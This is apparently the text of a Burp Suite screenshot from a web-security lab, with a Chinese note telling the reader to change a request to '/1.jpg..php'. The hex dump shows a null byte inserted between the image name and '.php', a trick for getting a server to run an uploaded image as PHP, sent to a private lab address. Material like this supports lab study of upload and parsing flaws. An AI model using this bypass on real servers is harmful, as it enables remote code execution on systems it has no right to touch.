 将请求修改为：
/1.jpg..php
Forward Drop Intercept is on Action Open Browser Comment this item
w Headers Hex
47 45 54 20 2f 31 2e 6a 70 67 00 2e 70 68 70 20 GET /1.jpg..php
48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 HTTP/1.1Host:
31 39 32 2e 31 36 38 2e 31 31 32 2e 31 34 30 0d 192.168.112.140
0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a User-Agent: Moz
69 6c 6c 61 2f 35 2e 30 20 28 58 31 31 3b 20 4c illa/5.0 (X11; L
69 6e 75 78 20 78 38 36 5f 36 34 3b 20 72 76 3a inux x86_64; rv:
37 38 2e 30 29 20 47 65 63 6b 6f 2f 32 30 31 30 78.0) Gecko/2010
30 31 30 31 20 46 69 72 65 66 6f 78 2f 37 38 2e 0101 Firefox/78.
30 0d 0a 41 63 63 65 70 74 3a 20 74 65 78 74 2f 0Accept: text/
68 74 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e html,application
2f 78 68 74 6d 6c 2b 78 6d 6c 2c 61 70 70 6c 69 /xhtml+xml,appli
63 61 74 69 6f 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 cation/xml;q=0.9
2c 69 6d 61 67 65 2f 77 65 62 70 2c 2a 2f 2a 3b ,image/webp,*/*;
71 3d 30 2e 38 0d 0a 41 63 63 65 70 74 2d 4c 61 q=0.8Accept-La
6e 67 75 61 67 65 3a 20 65 6e 2d 55 53 2c 65 6e nguage: en-US,en
3b 71 3d 30 2e 35 0d 0a 41 63 63 65 70 74 2d 45 ;q=0.5Accept-E
6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 ncoding: gzip, d
65 66 6c 61 74 65 0d 0a 43 6f 6e 6e 65 63 74 69 eflateConnecti
6f 6e 3a 20 63 6c 6f 73 65 0d 0a 55 70 67 72 61 on: closeUpgra
64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 de-Insecure-Requ
65 73 74 73 3a 20 31 0d 0a 49 66 2d 4d 6f 64 69 ests: 1If-Modi
66 69 65 64 2d 53 69 6e 63 65 3a 20 57 65 64 2c fied-Since: Wed,
20 32 38 20 41 70 72 20 32 30 32 31 20 30 39 3a 28 Apr 2021 09:
30 35 3a 30 35 20 47 4d 54 0d 0a 0d 0a -- -- -- 05:05 GMT